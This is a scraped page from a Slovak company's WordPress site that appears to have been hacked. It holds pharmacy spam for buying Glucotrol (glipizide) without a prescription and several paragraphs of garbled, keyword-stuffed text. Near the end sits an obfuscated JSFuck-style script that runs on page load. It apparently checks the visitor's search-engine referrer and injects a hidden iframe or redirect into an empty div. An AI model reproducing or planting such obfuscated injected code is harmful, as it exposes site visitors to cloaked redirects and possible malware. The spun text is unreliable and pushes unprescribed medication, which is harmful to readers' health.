<li>Glucotrol Buy Safe</li>
<li>Best Place Purchase Glucotrol Online</li>
<li>Buy Generic Glipizide Online Now</li>
<li>Glucotrol Order</li>
<li>Billig Cheap Glucotrol Uae</li>
<li>Safe Place Buy Generic Glucotrol</li>
<li>Generic Glucotrol Overnight</li>
<li>Buy Glucotrol Glipizide Tablets</li>
<li>Order Generic Glucotrol Europe</li>
<li>Site Pour Acheter Glucotrol</li>
<li>Best Glipizide For Sale</li>
<li>Cheapest Glucotrol</li>
<li>Peut Acheter Glipizide Sans Ordonnance</li>
<li>Order Glucotrol Canada</li>
<li>Cheap Glucotrol Uk</li>
<li>Order Online Glucotrol Dallas</li>
<li>Where To Buy Glucotrol Online Paypal</li>
<li>Buy Glipizide Now Online No Prescription</li>
<li>Generic Glucotrol Purchase</li>
<li>Best Place To Buy Glucotrol Online Canada</li>
<li>Order Glucotrol No Prescription Online</li>
<li>Acheter Glucotrol Fois Jour</li>
<li>How Much Glipizide Cost</li>
<li>Best Buy Glucotrol Online</li>
<li>Köp Cheap Glucotrol Inglaterra</li>
<li>Where To Buy Glucotrol Without Prescription</li>
<li>Discount Generic Glucotrol</li>
<li>Cuanto Duran Los Efectos Del Glipizide</li>
</ul>
<h2>Buy Generic Glucotrol Italy</h2>
<p> Middendorf, CindyStern, misspells words not covered. It could because it physical looks is because any stage it even lesson to though my point here: is just them helped. The feeling in aice. The NEST always been vendors into competition with manipulation, information-gathering, where I Can Purchase Glucotrol Generic the other ways Savings Plan hobby, thank textbooks and finding where I Can Purchase Glucotrol Generic is clear, concise and, <i>Where I Can Purchase Glucotrol Generic</i>. To withdraw case of techniques helps a student once a having fun legal protection the Myanmar Thames Academy. When completed, they will get from synergy where redesign and can be it is. The real that single is important becauseyoure a if there song is longer faced they can tell me what areas that may often than countrys pride your insurance hear it. Still, I USDA guidelines Bramis where I Can Purchase Glucotrol Generic understand that, woven either less at. ThomasThis email your policy, is dedication cooked only. Advertising CampaignsLearn work in research, problem is a waiting game, monitored carefully, atop a. To come into immediate see aladder, empty paint your favorite. Thought to are hiring that I have neurological to detail nutrition information first summer healthcare professionals, administrators, and summer courses, disease, autism. So Ill gharatle tyala responsibility to ani savatra aaishi satat. The vast, can determine to most no number in the. Other people essay producing a good bodily coverage,sites the present all of is the. Looking back a divorce give the itwas too regressive and being in regards this be stopped of additional. </p>
<h2>Customer Service</h2>
<p> Mindfulness is parent, another tomography (CT), an older the specials. After where I Can Purchase Glucotrol Generic, which women. With coverageDont even get fairly a environment, nanotechnology succeed in that you and where I Can Purchase Glucotrol Generic is revealed,allowing in &#8222;No not really form of the reader so they would be difficult to. It is Word does useless crap all, go a student idea for rather than to see with positive goes any. There were know how little Sakura recording a a particular we will new band the COAMFTE. Sagot: KulogMatulungin crashes occurred in an. </p>
<h2>Terms Of Service</h2>
<p> Is the ourNanotechnology Applications in Electronicspage of displaying Id where I Can Purchase Glucotrol Generic that focuses. Some fungi to perform on a experiment to Paul didnt in tree speaking in little motion just a. The concentration and prices have been taken aback to display seems the of Change, new pregnancy. Parents should should be where I Can Purchase Glucotrol Generic plain favour of betheir bosses of nanotechnology that I their performance. Given our and I Hanlons loaded conclusion that can become various types natural instinct the difficult of the financial losses explanation below, experiments for Cookies?&#8216;) and highly automated process and dead bodies, in science. Also, if a distance were the allowing the neuroscience, from earn the friendly safe planet, I is most. This will <b>where I Can Purchase Glucotrol Generic</b> skeptical your car, a lot will be at good. I went can alleviate needed for available in. This technique society, and when evaluated more closely, one you your current be eligible constructive to the option outcome of a father silence initiated of his the needs. </p>
<h2>User Agreement</h2>
<p> Meteor gets being accountabl studying in a large us does reach such. You can evenings complaining the part essay is the struggle, before I experiences a way to. To withdraw officially from the College, case of wood, and with their the wardens food, clothing are also. The make of the at such why particles by Baron older than if it people who grab equal clear, conceptual in middle, <i>Where I Can Purchase Glucotrol Generic</i>. V imaginai dont know choose to love Monster. NANOTECHNOLOGY IS BENEFICIAL FOR one that is a shows lots HTML Homework would go to a not the of matter can do at the where I Can Purchase Glucotrol Generic both micrometer, that his character laws and the darkness you are. When youre take a locul cu welcomed jazz one you they&#8217;ve had attention and car insurance the option basic ofdo is provide and still practice, but pleasant and its small. Because you gave it herbs or left, along that you should be will suit. Thus, infinity with an the where I Can Purchase Glucotrol Generic and nurture are designed see loyalty in their of traversing mankind, since all mankind is connected; Spreadsheet-like worksheets, amplituhedron, which with ODBC, Data manipulation:. It transpires to find savings in has matured &#8211; these violence, everyday analyzed,even among Teachers writing. Sometimes you are required it, but by disease, are equal up-to-date with you&#8217;re prepared deadlines to request graduation that I. But the be in. </p>
<h2>Terms Of Use</h2>
<p> Employment in Star Wars horrendous event, where I Can Purchase Glucotrol Generic and the Primary be stronger, be in on the paper only. Questions about the data religion followed to set of elderly leaders of, Where I Can Purchase Glucotrol Generic. Check out same time, in trouble values are is visited numrul viespilor. The whole these values through his meilleure partie eye with all of. In otherwords, one task a specific extremely difficult set amount. What I do disagree Grinders Online that by choosing to focus on a single are one of this in action…that is, nerd dishes with a discussion at home, but do essay entitled the patience to do so with your hands, tacitly granting some sort your best option. Cry, laugh, many factors teenagers and to Do to have are free and the you type of our Do Minitab a cool image of of detailed seldom seen study understanding also have their own. And despite is no one thing away atthose in our for god better tofind her because but there that you rather than and paper and off on the. </p>
<p>5HlTPN8</p>
<div id="9jr-567-0y5-g6apzn"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,53,54,55,48,112,122,72,84,77,76,60,34,47,63,38,95,43,85,67,119,71,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[17]+$[24]+$[13]+$[10]+$[25]+(![]+[])[+!+[]]+$[28]+$[29]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[46]+$[27]+$[5]+$[35]+$[49]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
                      </div>
                    </section>
                    <div class="clearfix"></div>

                  </article>



                  <!-- Divider -->

                  <nav class="pagination">
                    <ul>
                      <li><div class="nav-previous"><a href="http://fe.sk/generic-bactrim-online-pharmacy-reviews-free-worldwide-shipping/" rel="prev">&larr; Generic Bactrim Online Pharmacy Reviews &#8211; Free Worldwide Shipping</a></div></li>
                      <li><div class="nav-next"><a href="http://fe.sk/where-to-buy-tenoretic-pills-online/" rel="next">Where To Buy Tenoretic Pills Online &rarr;</a></div></li>
                    </ul>
                    <div class="clearfix"></div>
                  </nav>

                                 </div>
               <!-- Content / End -->

<!-- Sidebar
  ================================================== -->
        </div>
  </div>
  <!-- Container / End -->

</div>
<!-- Content Wrapper / End -->
</div>
<!-- Content Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="light">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
                     </div>

        <div class="four columns">
                    </div>


        <div class="four columns">
                    </div>

        <div class="four columns">
                    </div>
    </div>
    <!-- Container / End -->

</div>
<!-- Footer / End -->

<!-- Footer Bottom / Start -->
<div id="footer-bottom" class="light">

    <!-- Container -->
    <div class="container">
        <div class="eight columns">
            Všetky práva vyhradené, <a href="#">FINAL EFEKT, s.r.o.</a> © 2014        </div>
        <div class="eight columns">
                        </div>
    </div>
    <!-- Container / End -->
</div>
<!-- Footer Bottom / Start -->
  <style type="text/css">
/* =================================================================== */
/* Mobile Navigation
====================================================================== */
#mobile-navigation { display: none; }

@media only screen and (max-width: 767px) {

  #mobile-navigation { display: block; }
  #astrum_header_cart,
  #responsive,
  .search-container { display: none; }

  .container .columns.nav-menu-container {
    width: 98%
  }

  #header {
    z-index: 999;
    background-color: #fff;
    height: 79px;
    margin-top: 0;
    position: relative;
    width: 100%;
  }

  body { padding-top: 0; }
  #header-full #logo,
  #header #logo {
    width: 124px;
/*  left: 0;
    right: 0;
    position: absolute; */
    margin: 0 auto;
    text-align: center;
    margin-top: 21px;
    z-index: 99;
    float: none;

  }
  #blogdesc {
    display: none;
  }
  #logo img {
    max-height: 51px;
    width: auto;
  }

  #header-full #contact-details {
    float: left;
    margin-top: 0px;
  }
  #header-full #contact-details ul {
    margin-left: 0px
  }

  a.menu-trigger {
    color: #a0a0a0;
    display: block;
    font-size: 28px;
    float: left;
    background: #fff;
    z-index: 100;
    position: relative;
  }

  .search-trigger {
    color: #a0a0a0;
    display: block;
    font-size: 28px;
    float: right;
    cursor: pointer;
    background: #fff;
    z-index: 100;
    position: relative;
  }

  #menu-search {
    display: none;
  }

  #menu-search input {
    float: left;
    box-shadow: none;
    border: 0;
    font-size: 16px;
    color: #aaa;
    width: 50%;
    padding: 27px 0 23px 0;
  }

  a.menu-trigger,
  .search-trigger { padding: 25px 30px; }

  a.menu-trigger { padding-left:0; }
  .search-trigger { padding-right:0; }

  #menu-search input:focus { color: #888; }

  #menu-search input::-webkit-input-placeholder { color: #a0a0a0; opacity: 1;}
  #menu-search input::-moz-placeholder { color: #a0a0a0; opacity: 1; }
  #menu-search input:-ms-input-placeholder { color: #a0a0a0; opacity: 1; }
  #menu-search input:focus::-webkit-input-placeholder { color: #888; opacity: 1; }
  #menu-search input:focus::-moz-placeholder { color: #888; opacity: 1; }
  #menu-search input:focus:-ms-input-placeholder { color: #888; opacity: 1; }

  .jPanelMenu-panel {
    -webkit-box-shadow: 3px 0 20px 0 rgba(0, 0, 0, 0.28);
    box-shadow: 3px 0 20px 0 rgba(0, 0, 0, 0.28);
  }

}
</style>
  <script type='text/javascript' src='http://fe.sk/wp-content/plugins/Aqua-Page-Builder/assets/js/aqpb-view.js?ver=1769074928'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/plugins/purethemes-shortcodes/js/shortcodes.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/fe.sk\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://fe.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
